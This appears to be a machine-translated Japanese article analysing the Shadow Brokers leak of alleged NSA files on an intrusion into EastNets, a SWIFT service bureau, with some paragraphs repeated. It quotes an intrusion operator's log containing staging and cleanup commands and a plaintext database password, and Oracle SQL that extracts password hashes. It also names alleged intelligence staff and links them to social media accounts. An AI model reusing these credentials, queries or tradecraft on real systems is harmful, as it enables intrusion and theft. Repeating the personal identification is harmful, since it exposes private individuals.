注意、カットの下にたくさんの写真とテキスト。

興味深いことに、今回はグループがSteemitサービスにダンプを投稿し、ダンプに加えて、ドナルドトランプ大統領の失望についてのテキストを添付し、「 翻訳中に失われました」と題しました。 また、興味深いのは、ダンプ自体がYandex.Diskサービスで利用できるという事実です。 ファイルの所有者は、yurishitovaというニックネームを持つユーザーです。

このアーカイブは復号化され、 GitHubに投稿されました 。

ダンプには何がありますか?

ダンプは、oddjob、swift、windowsの3つのディレクトリで構成されています。 以下はディレクトリのリストです。

奇妙な

oddjob/

├── Binaries

│ ├── oddjob_builder

│ │ ├── bin

│ │ │ ├── oddjob_v3_x64.dll

│ │ │ ├── oddjob_v3_x64.exe

│ │ │ ├── oddjob_v3_x86.dll

│ │ │ └── oddjob_v3_x86.exe

│ │ ├── builder

│ │ │ └── oddjob_config_v3.exe

│ │ └── ODDJOB_BUilder_v3.hta

│ └── Payloads

│ ├── bigpayload.bin

│ ├── five_minute_beacon.bin

│ ├── greha_dll_x64.dll

│ ├── greha_dll_x86.dll

│ ├── OJ_Deleter_2.4.exe

│ ├── one_byte_payload.bin

│ ├── one_minute_beacon.bin

│ ├── process_list.bin

│ ├── two_minute_beacon.bin

│ └── zero_byte_payload.bin

├── Not-For-Release

│ ├── hashes.txt

│ ├── oddjob_v3_x64.dllstrings.txt

│ ├── oddjob_v3_x64.exestrings.txt

│ ├── oddjob_v3_x86.dllstrings.txt

│ └── oddjob_v3_x86.exestrings.txt

├── Testing-Docs

│ ├── ODDJOB_Testing.docx

│ └── tungsten_flame.txt

└── User-Docs

├── BITSversions.xlsx

└── How_to_setup_IIS_7_for_ODDJOB.docx

8 directories, 25 files

すばやい

swift/

├── 00503_0_254.242_2013mar02

├── 00546_0_ensbdasa-09aug2013

├── 00553_0_ensbdpix3-09aug2013

├── 00554_0_ensbdpix4-09aug2013

├── 00555_0_ensbdrtr1-2013aug09

├── 00557_0_ENSBDVPN1-02AUG2013

├── 00558_0_ENSBDVPN2-02AUG2013

├── 00559_0_ENSBDVPN5-02AUG2013

├── 00560_0_ENSBDVPN6-02AUG2013

├── 00562_0_ENSBDSW01-02AUG2013

├── 00563_0_ENSBDSW02-02AUG2013

├── 00566_0_ENSBPVPN1.txt

├── 00566_1_ENSBPVPN2.txt

├── 00566_2_FW1-Configuration.txt

├── 00566_3_SW1-Configuration.txt

├── 00566_4_SW2-Configuration.txt

├── 00679_0_ENSBDVPN1-23AUG2013

├── 00687_0_ENSBDVPN2-23AUG2013

├── 00697_0_ENSBDVPN5-23AUG2013

├── 00702_0_ENSBDVPN6-23AUG2013

├── 00703_0_ensbdsslvpn1-system-2013aug15.cfg

├── 00705_0_254.229-2013sep06.txt

├── 00708_0_ensbdasa1-31aug2013

├── 00710_0_ensbdfw1-2013sep06

├── 00711_0_ensbdfw3-2013sep06

├── 00713_0_ensbdfw4-2013sep06

├── 00715_0_ensbdfw5-2013sep06

├── 00720_0_ensbdpix3-31aug2013

├── 00725_0_ensbdpix4-31aug2013

├── 00727_0_ensbdpix5-31aug2013

├── 00729_0_ensbdrtr1-2013sep06

├── 00734_0_ensbdsslvpn1-user-2013aug15.cfg

├── DNS Zone Trans 2013_10_11.txt

├── DNS Zone Trans 2013_10_17.txt

├── DSL1opnotes.txt

├── DSL2opnotes.txt

├── DSquery Belgium DC.xlsx

├── dsquery_Query_computers_from_MAIL001.txt

├── DSquey Dubai enDCBACKUP.xlsx

├── DSquey Egypt DC.xlsx

├── DSquey END boxes and MX servers.xlsx

├── DSqueyMain.xlsx

├── Eastnets_Huge_Map_05_13_2010.vsd

├── Eastnets_UAE_BE_Dec2010.vsd

├── Employee.txt

├── ~$$EN_DUBAI_ASA.~vsd

├── EN_DUBAI_ASA.vsd

├── EN_DUBAI_MAIN.vsd

├── EN Production net 01 AUG 2013_kdmoore.xlsx

├── EN Production net 01 AUG 2013.xlsx

├── ENSBDSSL1-2013SEP27.xml

├── ENSB DXB Passwords V2.4.xlsx

├── ENSBJVPN1_cfg.txt

├── ENSB UAE NW Topology V2.0.1339670413.vsd

├── FATags.txt

├── Important NOTES.txt

├── initial_oracle_exploit.sql

├── JEEPFLEA_MARKET_BE.xls

├── JEEPFLEA_MARKET Implants.xlsx

├── JEEPFLEA_MARKET Passwords V2.4.xlsx

├── JEEPFLEA_MARKET_UAE.xlsx

├── JF_M FIN Exfil.vsd

├── JFM_Status.pptx

├── Legend.pptx

├── list_of_saa_servers_8May2013.xlsx

├── NOC_firewall_passwords_30May2013.txt

├── Production.txt

├── ~$SB JO passwords V 2.docx

├── swift_msg_queries_all.sql

└── VPNFW_Plan.txt

0 directories, 70 files

windowsディレクトリには多数のファイルが含まれています。読者は、githubの上のリンクをクリックして、このファイルに慣れることをお勧めします。 このディレクトリには、NSAが侵入のために使用するエクスプロイト、エクスプロイト、およびインプラントのフレームワークが含まれていることのみを明確にします。 このトピックに関心がある場合は、 windowsフォルダーとその内容の分析を含む記事の続きが公開されます。

すばやい

ディレクトリの内容を調査する過程で、印象は、従業員がベストプラクティスとプロジェクトドキュメントを置く一般的なプロジェクトフォルダーであるという印象でした(windowsディレクトリからのスクリプト内のコードによって判断すると、このフォルダーは自動的にスペシャリストマシンにマウントされると想定されます) さまざまなファイルの最新の日付によると、プロジェクトがまだ完全な沸騰状態であった2013年9月に内容が盗まれたと想定できます。 テキストファイルとオフィスファイルに基づいて、金融ソフトウェアとSWIFTの開発に関連するEastNets組織が攻撃されたと結論付けることができます。

SWIFTのEastNetの説明

EastNets Groupは、金融機関向けのソフトウェア作成に特化した国際企業です。 設立以来、EastNetsはSWIFTと緊密に協力し、製品、ソリューション、技術プラットフォーム開発に参加してきました。

EastNetsは、マネージドローンダリングとテロ(AML)en.SafeWatchの資金調達のためのコアソリューションを作成し、開発しています。安全なデータ送信とサービス指向アプリケーション開発の専門知識を使用しています。

EastNets Groupのオフィスは、ブリュッセル、パリ、ニューヨーク、ロサンゼルス、マドリード、ハーグ、ルクセンブルクにあります。 他の地域では、企業はビジネスパートナーのネットワークを介して作業しています。 アライアンスファクターは、2004年以来、ロシアおよびCISのEastNetの利益を独占的に代表しています。

EastNetsソリューションのユーザーは、ING Bank、ABN Amro Bank、中国銀行、Credit Lyonnais Bank、Raiffeisen Bank、Hypovereinsbank、Nordea Group、Fortis Bankなど、最大の銀行です。

EastNetsは、マネージドローンダリングとテロ(AML)en.SafeWatchの資金調達のためのコアソリューションを作成し、開発しています。安全なデータ送信とサービス指向アプリケーション開発の専門知識を使用しています。

EastNets Groupのオフィスは、ブリュッセル、パリ、ニューヨーク、ロサンゼルス、マドリード、ハーグ、ルクセンブルクにあります。 他の地域では、企業はビジネスパートナーのネットワークを介して作業しています。 アライアンスファクターは、2004年以来、ロシアおよびCISのEastNetの利益を独占的に代表しています。

EastNetsソリューションのユーザーは、ING Bank、ABN Amro Bank、中国銀行、Credit Lyonnais Bank、Raiffeisen Bank、Hypovereinsbank、Nordea Group、Fortis Bankなど、最大の銀行です。

次のファイルは、ネットワーク機器の構成です。つまり:

Cisco PIX

00553_0_ensbdpix3-09aug2013

00554_0_ensbdpix4-09aug2013

00711_0_ensbdfw3-2013sep06

00713_0_ensbdfw4-2013sep06

00715_0_ensbdfw5-2013sep06

00720_0_ensbdpix3-31aug2013

00725_0_ensbdpix4-31aug2013

00727_0_ensbdpix5-31aug2013

Cisco ASA

00546_0_ensbdasa-09aug2013

00566_2_FW1-Configuration

00708_0_ensbdasa1-31aug2013

00710_0_ensbdfw1-2013sep06

Ciscoルーター

00555_0_ensbdrtr1-2013aug09

00729_0_ensbdrtr1-2013sep06

Ciscoスイッチ

00562_0_ENSBDSW01-02AUG2013

00563_0_ENSBDSW02-02AUG2013

00566_3_SW1-Configuration

00566_4_SW2-Configuration

ジュニパーの機器

00503_0_254.242_2013mar02

00557_0_ENSBDVPN1-02AUG2013

00558_0_ENSBDVPN2-02AUG2013

00559_0_ENSBDVPN5-02AUG2013

00560_0_ENSBDVPN6-02AUG2013

00679_0_ENSBDVPN1-23AUG2013

00687_0_ENSBDVPN2-23AUG2013

00697_0_ENSBDVPN5-23AUG2013

00702_0_ENSBDVPN6-23AUG2013

00705_0_254.229-2013sep06

特に、ディレクトリにはMicrosoft Officeファイルが含まれていますが、そのうちのいくつかはパスワードで保護されており、既知の辞書のブルートフォースでは結果が得られませんでした。

ファイル:ENSB DXB Passwords V2.4.xlsx、JEEPFLEA_MARKET Passwords V2.4.xlsx

プロジェクトの現在のステータスを報告するために作成されたプレゼンテーションもあるようです。 メタデータから判断すると、プレゼンテーションは2013年7月1日に作成され、最新の変更は2013年8月12日に行われました。 この日頃にレポートが開催されたことが示唆されます。

ファイル:JFM_Status.pptx





プレゼンテーションの3ページ目では、特定のJEEPFLEA_POWDERについて説明しますが、その参照はアーカイブにありません。 このプロジェクトはJEEPFLEAと呼ばれ、複数の段階に分割されていると想定できますが、その中のMARKETとPOWDERのみが言及されています。 記事の後半では、このような条件付き分離を使用します。

これについてさらに詳しく説明します。

最初のスライド

このスライドには、プロジェクト全体について多くのことが書かれています。 ステージJEEPFLEA_MARKET。

ステージ目標 :ドバイ、ベルギー、エジプトのEastNetsオフィス。

この段階で受け取ったもの :9 SAA-会社の外部システムを意味する場合があります。 管理者-内部システムへの管理者アクセスを意味する場合があります。

プレゼンテーションでQuadが何を意味するかはわかりません。



このスライドでは、ユーザーネットワーク(従業員ネットワーク)へのアクセスが取得されており、ZESTYLEAKツールを会社のVPNファイアウォールにインストールすることも計画されています。 ZESTYLEAKは、オープンソースに基づいて、FEEDTROUGHの一部であり、NSAがジュニパーネットワーク機器にインストールするために開発したインプラントです。 このソフトウェアについては、ANTカタログ(Edward Snowdenによって発行されたドキュメント)に記載されています。

3番目のスライド

プレゼンテーションの3番目のスライドでは、JEEPFLEA_POWDERステージの計画について説明しますが、プレゼンテーションの編集時には、NSAはあまり成功しませんでした。

ステージの目標 :ベネズエラとパナマのBCG関連会社。 Business Computer Groupは、ベネズエラおよびパナマのEastNetの再販業者です。

EastNetsからのBCGの説明

http://www.eastnets.com/Partners/Business_Resellers/Americas_copy1.aspx

1994年に設立されたBCG Business Computer Groupは、ラテンアメリカのEastNetの戦略的同盟です。 パナマに本拠を置き、太平洋沿岸全域に200以上の機関が設置されているBCGは、EastNetsに代わってコンサルティング、マーケティング、セールス、サポートサービスを誇らしげに提供しています。 お客様は、この地域のSafeWatch Filtering、SafeWatch Profiling、Reportingなどの包括的な製品スイートを楽しんでいます。

さらに、BCGのSWIFTのService Bureau Premierに継承された規模の経済性を利用して、小規模の機関は競争力のある価格でEastNetsポートフォリオを把握しています。

上記の理由により、コンプライアンス担当者は満足して満足しているユーザーのEastNets / BCGファミリーに参加する決定的なケースになりました。

地理的範囲

パナマ、ベネズエラ、ブラジルを除く中南米全体

1994年に設立されたBCG Business Computer Groupは、ラテンアメリカのEastNetの戦略的同盟です。 パナマに本拠を置き、太平洋沿岸全域に200以上の機関が設置されているBCGは、EastNetsに代わってコンサルティング、マーケティング、セールス、サポートサービスを誇らしげに提供しています。 お客様は、この地域のSafeWatch Filtering、SafeWatch Profiling、Reportingなどの包括的な製品スイートを楽しんでいます。

さらに、BCGのSWIFTのService Bureau Premierに継承された規模の経済性を利用して、小規模の機関は競争力のある価格でEastNetsポートフォリオを把握しています。

上記の理由により、コンプライアンス担当者は満足して満足しているユーザーのEastNets / BCGファミリーに参加する決定的なケースになりました。

地理的範囲

パナマ、ベネズエラ、ブラジルを除く中南米全体

段階計画 :SECONDDATEおよびIRONVIPERインプラントを使用して管理者のマシンを危険にさらす作業が進行中です。

SECONDDATEは、Webプロトコルを使用して中間者攻撃を実行するためのインプラントです。

説明は、Snowdenが発行したドキュメントから入手できます。

どうやら、インプラントは一種のBeEFフレームワークかもしれません。

swiftディレクトリの内容を引き続き調査します。



次の興味深い列は、多くのテーブルにあります。

- Implant / Implanted 。これらの列には、たとえばFLAV-FlewAvenueなど、侵害されたホストにインストールされたインプラントの略語が記録されます。

- PSP ホストウイルス対策ソリューション。 PSP-パーソナルセキュリティ製品。

- トリガー これらには、バックドアを呼び出すために侵害されたホストのオペレーターに送信する必要がある文字列が含まれています。 この行は、ペイロードがDanderSpritzフレームワークでコンパイルされるときに設定されます。 これにより、ターゲットシステム上のインプラントの存在を隠し、要求に応じてアクセスできます。

- 脆弱です。 この列は、侵害に使用されたエクスプロイトの略語を記録します。 たとえば、ESAUはEsteemAuditです。



ディレクトリには、EastNets企業ネットワークのドメインコントローラーへのクエリの結果を含む多くのテーブルも含まれています。このテーブルには、ホスト名、インストールされているOSとサービスパック、従業員の姓と名前、およびその他のサービス情報に関する情報があります。

ディレクトリには、プロジェクトノートに類似したファイルが含まれます。

- 侵害されたネットワーク内からDNSゾーンを転送した結果のファイル。 ファイル名の日付から判断すると、ゾーン転送は2013年10月11日と2013年10月17日に行われました。 ファイル:DNS Zone Trans 2013_10_11.txt、DNS Zone Trans 2013_10_17.txt

- 浸透に関与する従業員のメモ。 感染したホストから受信したインプラントログ、インプラントの構成に関するメモ、およびいくつかのホストに侵入する手順が記載されています。

- ファイルDSL1opnotes.txt、DSL2opnotes.txtはDanderSpritzフレームワークのログであり、それらに対するいくつかの侵入操作を確認できます。 それらには、侵入に関係するユーザーの識別子が表示されます。

PROJECT=JEEPFLEA_MARKET

OPUSER=33159

OPSCHEDULE=13083019453124

SCRUBVER=6.007000008

そして、DanderSpritzフレームワークのログは次のとおりです。

非表示のテキスト======================= T2

--- 192.168.200.52 --- ENSBDSL2

=======================

Win2k8 64 bit R2

1:25 PM 5/14/2013 PC2 target : 192.168.200.52

source : 192.168.200.11

final : 192.168.200.52

cb : 4378, 192.168.200.11

id : 0x100011b3c

key : jeepflea_market

ICMP : ICMP 8,0

Uptime:4 days, 16:6:5

Auditing:2013-05-14 13:30:17 z0.0.0.12] Security auditing dorked, do not stop command 798 or you will lose your blessing

PSP: Symantec Endpoint Protection 11

| 3756 | 560 | ------D:\Double-Take\DoubleTake.exe

grep -mask SPFILEACCESS.ORA -path D:\Alliance\Access\Database\database -pattern audit -nocase

cd c:\$Recycle.bin

put D:\DSZOPSDisk\Preps\swift_msg_queries_all.1368533247.sql -name C:\$Recycle.Bin\S-1-5-~1\$ICD12FA.txt

run -command "cmd.exe /q" -redirect

D:\alliance\access\database\bin\sqlplus.exe saauser/Aetq9f7CQtljCHtAmstCGF64C

1:59 PM 5/14/2013 -- disconnected when running the command

1:59 PM 5/14/2013 -- retriggered back on, checking logs

SQL>@$ICD12FA.txt

output file:$ICD12FB.txt

start:20130424

end:20130514

2:16 PM 5/14/2013 -- getting file

2:20 PM 5/14/2013 -- clean up

delete $ICD12FA.txt

delete $ICD12FB.txt

monitor packetredirect -listenport 3333 -raw

redirect -tcp -implantlisten 42316 -target 127.0.0.1 42316

dir -mask * -path c:\ -age 30m -recursive

prettych

quitanddelete

4:06 PM 5/14/2013 -- BURNED

- VSDファイル。 これらは、主にさまざまな国のEastNets支店のネットワークのマップです。

Office Docs

EastNets自体で明確に作成され、対応するコーポレートノートを含むファイルもありますが、JEEPFLEA_MARKETという名前のノートで示されるように、ファイルの別の部分はNSAで直接作成されました。 これらのファイルのいくつかでメタデータが見つかり、ドキュメントの作成者が公開されているほか、ドキュメントが作成および変更された時間も確認されています。 これらのデータに基づいて、最初のドキュメントが2011年9月1日に作成されました。

NSA-FTS327タグは、Pecoraro Michaelの従業員が要件&ターゲティング部門の一部であり、それがテーラードアクセスオペレーション(FTS32-TAO)の一部であることを示している場合があります。



ファイルJEEPFLEA_MARKET_BE.xls(ベルギーのEastNetsブランチに関する情報)に対する最近の変更は、特定のHeidbreder Nathan S SSG NSA-F22によって行われました。

NSA-F22タグは、F22:European Cryptologic Center(ECC)、ドイツへの従業員の所属を示す場合があります。

ソーシャルアカウントは、問題の従業員の特性に一致するLinkedInソーシャルネットワークに登録されています。nathanheidbreder、専門は「米陸軍の暗号ネットワーク戦争スペシャリスト」としてリストされています。 リンク

Twitterでの検索でも結果が得られました。2014年に登録されたこの人物のTwitterアカウントの可能性が見つかりました。 Twitterは空であり、サブスクリプションからツイートのストリームを読み取るためにのみ明示的に使用されます。 このツイッターに登録することにより、このツイッターアカウントがこの人のアカウントであると想定できます。

twitter.com/NHeidbrederのスクリーンショット:

Twitterフォロワー:

Nathan heidbreder Linkedinページのスクリーンショット:

この記事を書く過程で、LinkedinとTwitterアカウントは削除されましたが、スクリーンショットは保存されました。

「nathan heidbreder us army」というキーワードをGoogleで検索すると、 corpsman.comに移動し、Heidbreder Nathan Scottがリストに表示されます。



興味深い詳細:Twitter オースティンハーロックは、Twitterアカウントの唯一のサブスクライバー@NHeidbrederであり、Linkedinの「セキュリティ」nathan heidbrederアカウントの能力が検証されたアカウントです。

執筆時点では、 オースティンハーロックアカウントはLinkedinで利用できました。 JEEPFLEAプロジェクトファイルの作成時に、この人は海兵隊のコンピューターネットワーク防衛アナリストとして働いていました。

SQL

特に、ディレクトリには、目的のNSA情報を抽出するためのOracle SQLコマンドを含むファイルが含まれています。いくつかの例を示します( File initial_oracle_exploit.sql )。

select '"name","account_status","password","spare4"' from dual; select '"'||name||'","'||account_status||'","'||u.password||'","'||spare4||'"' from user$ u, dba_users where spare4 is not null and username = name;

select '"SWIFT_Dates_In_Database"' from dual; select substr(table_name,6,20) SWIFT_Dates_In_Database from all_tables where owner = 'SAAOWNER' and table_name like 'MESG%' and table_name not like '%YYYYMMDD%' order by 1 desc

おわりに

